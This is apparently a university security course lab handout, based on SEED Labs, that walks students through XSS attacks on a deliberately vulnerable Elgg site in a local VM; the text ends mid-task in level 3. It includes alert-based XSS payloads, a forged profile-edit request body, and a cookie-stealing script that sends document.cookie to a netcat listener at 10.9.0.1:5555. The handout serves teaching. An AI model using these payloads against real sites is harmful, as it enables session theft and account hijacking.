Lab Due Date: Tuesday, October 4, 11:59 PM
Handy References
-
HTTP References: HTTP Request Methods, Python Requests Library, Handling Cookies in your browser, Base64 Library (Python) Encoding and Decoding
-
Cross Site Scripting (XSS): OWASP Introduction XSS, Tutorial on XSS, XSS Filter Evasion Cheat Sheet
Overview
This lab is built on the SEED Labs for Security Education project by Prof. Wenliang Du, at Syracuse University and by Deian Stefan at UCSD.
In the second part of the lab on web security, we will focus on Cross-Site Scripting (XSS) attacks. Cross-site scripting (XSS) is a type of vulnerability that allows attackers to inject malicious code (e.g. JavaScript programs) into victim’s web browser. Using this malicious code, attackers can steal a victim’s credentials, session cookies, and even hijack the victim’s profile on an online service!
Lab 2b Goals
The goal of this lab is to gain hands-on experience exploiting XSS vulnerabilities on a social networking platform named Elgg on the VM. We will perform four attacks of increasing severity.
-
Level 1: Display a user’s cookies when they visit a malicious webpage.
-
Level 2: Add malicious code to your webpage to become the victim’s friend.
-
Level 3: Add malicious code to your webpage to modify a victim’s profile.
-
Level 4: Deploy a worm that by definition self replicates, and both modifies users' profiles and infects these users, making them propagators of this worm.
Inject the Samy Worm on the Elgg Social Networking Platform.
XSS Attacks
Prior Knowledge
During the lab, you may encounter situations that may require to either execute HTML, Client-side JavaScript or SQL statements. However, no code that you are expected to write in this assignment exceeds 10 (very small) lines. Most of the expected code is pretty generic and the references above will help you find the code.
The aim of the assignment is not to teach you coding in the said languages, but to give you hands-on experience with the tricks that most “hackers” or exploiters use in today’s world. During no time are you expected to know “truly fancy” stuff like PHP, ASP, server-side JavaScript, AJAX, JQuery, Flash, CSS or in general - anything beyond the realms of the aforementioned techniques.
Lab Requirements
-
Successfully complete all four levels of attacks.
-
Complete and submit your
lab2b-worksheet.adoc
Getting your Lab2b Starting Point Code
Power-up the CS88 VM through VirtualBox and login. Then, pull up a browser in your VM and log into CS88 Github for our class and get the ssh-URL to your lab git repository. Follow along with the prompts below to SSH, create a lab directory and clone your lab repos.
In this lab we will be using a VM - [installation and setup steps in Lab1] where we will clone the code from github.
# Turn on your VM through virtualbox
# create a cs88/labs sub-directory in your home directory
$ seed@VM: mkdir ~/cs88
$ seed@VM: cd cs88
$ seed@VM: mkdir labs
$ seed@VM: cd labs
# clone your lab2b repo into your labs sub-directory
$ seed@VM: git clone [your-ssh-URL]
# change directory to list its contents
$ seed@VM: cd lab2b-username1-username2
# ls should list the following contents
$ seed@VM: ls
Makefile README.md lab2-worksheet.adocThe Elgg Social Networking Application
In this lab, we will use an open-source social networking application called Elgg. Similar to lab2a we will use two docker container images, one running our Elgg server on 10.9.0.5 and one running our MySQL database on 10.9.0.6. Since these docker containers have a different setup, we will need to make sure that our docker containers for lab2a are not running (more on this below).
The Elgg social networking site that we have for the lab has basic social networking site features including: blog posts, groups, search for friends, etc. Elgg in general is much more extensible and you can take a look at all of the customizable features that Elgg has over here.
In our instance of Elgg, we have several user accounts with the usernames and passwords given below:
| UserName | Password |
|---|---|
admin |
seedelgg |
alice |
seedalice |
boby |
seedboby |
charlie |
seedcharlie |
samy |
seedsamy |
In the lab we are going to perform XSS attacks on Elgg. Such attacks work for our lab, since we have commented out these countermeasures in our installation, intentionally making Elgg vulnerable to XSS attacks.
Lab Environment Setup
Setting up an IP address
First we need to configure an IP address where we want to host our web server. This time we will host not 1 but up to five servers! To do so, we need to modify the /etc/hosts file that maintains a mapping of the IP addresses for each domain name (e.g. www.google.com maps to 8.8.8.8).
Choose your favorite editor, and open hosts and edit the file as shown below.
seed@VM:~/$ cd /etc/
seed@VM:~/$ <your editor> hosts #either atom hosts or vim hostsYour hosts file should be updated to the following:
127.0.0.1 localhost
127.0.1.1 VM
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
--->>>> REMOVE THE FOLLOWING LINES------>>>>>
# For SQL Lab
10.9.0.5 www.seed-server.com
--->>>> ADD THE FOLLOWING LINES------>>>>>
# For XSS Lab
10.9.0.5 www.seed-server.com
10.9.0.5 www.example32a.com
10.9.0.5 www.example32b.com
10.9.0.5 www.example32c.com
10.9.0.5 www.example60.com
10.9.0.5 www.example70.comSave your file, and enter your password for your VM if required.
Getting our Docker VM up and running
-
Since we have already setup a couple of docker containers before let’s first make sure that we have safely shutdown all previous docker containers. In the example below I have one docker container still running (you might have more than one).
-
You have none congratulations! you’re ready for step 2 :).
-
If not, follow the instructions below and you should be all set. Note that the number
82represents the first two characters of my existing docker image. You’re unique identifiers can be different! Execute thedocker stopcommand on all currently runningdockercontainers.seed@VM:~$ dockps 825e6711e8a9 mysql-10.9.0.6 seed@VM:~$ docker stop 82 seed@VM:~$ docker container rm 82 seed@VM:~$ dockps # <--should now show no running docker instances
-
| The next two steps will need to be performed every time you login to your VM and want to work on your lab. |
-
We are now ready to build our docker image similar to
lab2a.First let’s
cdinto thelab2bfolder.seed@VM:~$ cd lab2b-username1-username2 seed@VM:~/.../lab2b$ dcbuild
This step will take a couple of minutes after which you should see the following (the specific sequence of characters you see for the docker container might be different).
Successfully built 573234125259 Successfully tagged seed-image-mysql:latest seed@VM:~/.../lab2b$
-
Next, we want to run
dcupwhich starts the docker container. This is equivalent to starting our VM.seed@VM:~/.../lab2b$ dcupYou should now have a docker container up and running! The
dcupcommand will swallow the cursor. To interact with the docker container, we will need to open up a new terminal. -
Verify that your docker container is running:
-
Pull up a Firefox window. On the top right corner, click on the three bars, and go to
Preferences. -
From the contents bar click on
Privacy & Security. -
Scroll down to
Cookies and Site Dataand clickClear Data. -
Make sure to select both items in the list, and click
Clear. -
Now type in
www.seed-server.com, and you should see a page that looks like the following.
-

-
You are now all set to work on the lab! All of this lab will be performed on the web interface. Therefore you will need to be at a lab computer for this week to be able to work on the lab.
Porting your VM
The following instructions are to port your VM from the remote machine (e.g. meowth in clothier) to the machine that you are physically at (for e.g., orange in the overflow lab).
# this is the machine you are physically at in the overflow lab. $ orange # the following command shows all the users running # processes on your local machine (orange). You might see something # like the following: orange$ w 10:42:43 up 12 days, 3:17, 3 users, load average: 0.27, 0.09, 0.03 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT chaganti pts/1 tmux(234707).%0 20Sep22 7days 0.07s 0.07s -bash chaganti tty7 :0 21Sep22 12days 9:59 0.06s /bin/bash --log chaganti pts/4 130.58.105.231 10:42 0.00s 0.07s 0.01s w
If there are virtualbox processes running by one of your classmates, you will probably have to move to a different machine in Clothier.
On your new machine use the same process as above (type w at the terminal to ensure that no virtualbox VMs are running). Once you have a machine that has no virtualbox processes running you are good to go!
# Let's ssh into the Clothier machine meowth
orange$ ssh vchagan1@meowth
meowth$ cd /local/ # cd into local
meowth$ ls # you should see a VM folder with your name
CS88-Ubuntu20.04-vchagan1/Now let’s pull up a separate terminal window in orange and copy our VM here.
orange$ cd /local/
orange$ scp -r meowth:/local/CS88-Ubuntu20.04-vchagan1/ . #<-- don't forget the <space> followed by the period!
orange$ ls # you should now see your VM locally
CS88-Ubuntu20.04-vchagan1/Fire up virtualbox and you should be all set!
Once you are done working on the lab make sure to close your docker container safely. Close the browser, and exit all docker containers you are ssh-ed into. Pull up a new terminal window, and run dcdown as shown below:
|
seed@VM:~/.../lab2b$ dcdownIn-Lab Tasks
In this lab, we will execute XSS attacks by constructing HTTP requests with a malicious javascript code as payload. Fortunately, we don’t have to render the our entire malicious webpage from scratch! We simply need to figure out two elements for each attack to be launched from the attacker’s profile page:
-
The format of the HTTP GET and POST requests that are submitted when a victim visits our profile.
-
Where we want to inject our malicious code on our profile page.
-
And the actual javascript payload to embed into our profile page.
In-lab today, we will explore the Elgg social network and viewing HTTP headers. We will then get familiar with Javascript syntax, and finally, we will build on this knowledge to execute XSS attacks.
Getting familiar with HTTP Header Live
Let’s pull up the firefox browser and load the Elgg server address www.seed-server.com.
Installing HTTP Header Live:
In order to forge an HTTP GET or POST request, we first need to figure out what an acceptable HTTP request header in Elgg looks like and be able to capture and analyze these HTTP requests. To do so, we will use the Firefox add-on HTTP Header Live.
-
To install this add-on open up Firefox and use the
Ctrl+Shift+Ashortcut to pull up the extensions page. -
In the search bar, type in
HTTP Header Liveand clickAdd to Firefox. You should now see the following screen displayed:
Using HTTP Header Live
-
To see this tool in action on the Elgg social network, close all tabs, and go back to
www.seed-server.com. Now, click on theBookmarkstab on the top right corner which should pull up the HTTP Header Live sidebar on the left. -
Now, click on any link inside this webpage and all the HTTP requests and responses triggered by this page will be captured and displayed inside the sidebar.

-
If you click on a particular HTTP message, this will produce a pop-up window to display the selected HTTP message. This pop-up feature is slightly buggy - there are times when nothing will show up inside the window unless you change its size (re-drawing seems to trigger the HTTP message to show up as expected).

In-Lab Task
Login as Alice and using HTTP Header Live, find the HTTP POST request associated with this action.
-
When you login, you should see a flurry of activity in the
HTTP Header Livetab. Observe the number ofGETrequests generated for the javascript code snippets, that are resources that the web browser is fetching in order to render this webpage! -
Our goal is to find the HTTP request associated with the URL
http://www.seed-server.com/action/login. To do so, it might be easier to use theFile Saveoption and search for aPOSTmessage associated with the URL we want. -
Once you find the HTTP POST, fill in
lab2b-worksheetwith theHTTPheader fields that are sent for a valid login. -
Why do you think we generated a POST instead of a GET request for login? Write your answer in
lab2b-worksheet.adoc.
Getting familiar with Web Developer Tools
Another tool provided by Firefox that can be useful in inspecting HTTP headers in the Web Developer Network Tool. You can enable this tool as follows:
-
Click on the three bars on the top-right corner in Firefox. Next go to
Web Developer -→ Network. -
Now if you click anywhere on the Elgg webpages, you should be able to see the same GET requests. Note that the requests displayed here don’t have the same level of detail as the
HTTP Header Live extension, but they can be useful for quick inspection. -
In-Lab Task:
-
Click on Alice’s profile and in the
GETrequests generated, click on the File associated with Alice. Now, find the cookie associated with Alice’s profile, and note this value inlab2b-worksheet.adoc. -
Look through the other
GETrequests do all of them share the same cookie value? Explain why inlab2b-worksheet.adoc
-

JavaScript Debugging
-
Similar to the Web Developer Network Tools, we can also access the
Web Developer → Consoleto view and debug Javascript on the webpage. -
In Lab Task: Running a simple Java script attack: To test out a simple Javascript attack, login as Samy — the adversary on our social networking app.
-
Next, go to
Account → Profile → Edit profile. -
In the
About metab, click onEdit HTML, and then put in the following Javascript code:<script> alert('XSS Attack!'); </script> -
Save the page, you should now be back to your
About mepage. If you have successfully, got to the page shown below - congralutations! you’ve just managed to put malicious script on Samy’s page, and notice, there’s no visible "code" on the page.
-
-
Debugging Javascript Code:
-
Now, modify your profile page
About mesuch that you have an error in your javascript code as follows:<script> aler('XSS Attack!');</script> -
We can debug this error using
Web Developer → Consoletools. Here, you should see the console display the message below.
If you click on the message, you should see the output shown on the next figure.

-
Launch your attacks!
Attack Level 1: Display Cookies
Embed a JavaScript program in your Elgg profile, such that when another user views your profile, the user’s cookies will be displayed in an alert window. In this attack, we will build on our understanding of Javascript where we got the XSS Alert string to show up on Alice’s profile but this time, we will display the user’s cookie instead.
-
Your task is to fill in the following statement and place it in the
About Mefield on Alice’s webpage. Remember to selectEdit HTMLto ensure that your data is treated as code!<script>alert(document.<change this value>); </script> -
To figure out what command would retrieve the document’s cookie, take a look at this link and go to Finding HTML Objects on this page. Here, you should be able to find a command that returns the document’s cookie.
-
If your attack is successful, then you should see a pop-up with
Elgg=<alpha_numberic_string>, that shows up on Alice’s profile page. If you logout from Alice’s account and login as any other user, and visit Alice’s webpage you should see the pop-up displayed with your cookie.
Record your responses for Level 1 in lab2b-worksheet.adoc
|
Aside: If you want this attack to be more powerful, we could steal the victim’s cookies and have it displayed on the victim’s end. To do so, execute the following commands:
On Samy’s profile use the following script (do not copy paste - this will probably result in extra characters being added that are not visible)
<script>document.write(’<img src=http://10.9.0.1:5555?c=’ + escape(document.<find_cookie_field>) + ’ >’); </script>
Now pull up a terminal and run nc -lknv 5555. Use man nc to figure out what each of the input parameters do!
Now each time that a user visits Samy’s profile their cookie is logged on Samy’s machine!
Attack Level 2: Becoming the victim’s friend
In this next task, we will perform an attack similar to what Samy did to MySpace in 2005.
-
We will write an XSS attack that adds Samy as a friend to any other user that visits Samy’s page. To do so, we will write a malicious JavaScript program
add_friend.jsthat forges HTTP requests directly from the victim’s browser, without the intervention of the attacker. -
To add a friend to the victim, we need to first find out how a legitimate user adds a friend in Elgg. Try to find the
GETrequest associated with a legitimate friend request. Record the entire request inlab2b-worksheet.adoc. -
When you find this GET request, you will notice three parameters being set,
__elgg_ts, __elgg_token, and `friend=number`.
-
Your task is to figure out the unique number associated with Samy’s account (since we want to add Samy as a friend)
and, the unique __elgg_ts, __elgg_token values for each user that visits our webpage.
-
But if these values change for each user that visits our webpage, how do we generalize our attack? Fortunately, there are variables already embedded on the victim’s webpage that store these values! All we need to do is set these parameters to the names of those variables.
-
Right click on the web page to
View Page Sourceand search for the strings""&<double underscore>elgg_ts="and"&<double underscore>elgg_token="to see what variables to set these parameters to.
-
-
You now have all the inputs necessary to compose your attack in
add_friend.jsand once you complete this code, you can copy paste it into Samy’sAbout Mepage.
| Make sure to use "Edit HTML" button on the "About Me" page to write your javascript. This way the webpage will treat it as code and not text. |
-
If your attack is successful, then for any user in Elgg, if they visit Samy’s webpage, they should automatically have Samy added to their friend list. The user should not have to perform any action to have Samy added as a friend.
Answer questions for Level 2 in lab2b-worksheet.adoc and complete the code in add_friend.js
|
Attack Level 3: Modify the Victim’s Profile
The objective of this task is to modify the victim’s profile, specifically the About me field when the victim visits Samy’s page to display Samy is my Hero on their webpage.
-
Similar to the previous task, we need to write a malicious JavaScript program that forges HTTP requests.
-
To modify the profile, we first need to find out how a legitimate user edits or modifies their profile in Elgg.
-
Login as Alice again, and this time modify her
About mepage and record the HTTP request that is sent out. -
Search for a
POST: HTTP/1.1 302 Foundmessage that corresponds to editing Alice’s profile. Right above that line you should find thecontentthat goes into the HTTP request headers. This should look something like the following__elgg_token=x4g00iNjHHeLVSn3KPri2g&__elgg_ts=1664382167&name=Alice&description=<p>Yay!!</p> &accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2&guid=56 POST: HTTP/1.1 302 Found
-
We need to specify all the fields shown above in
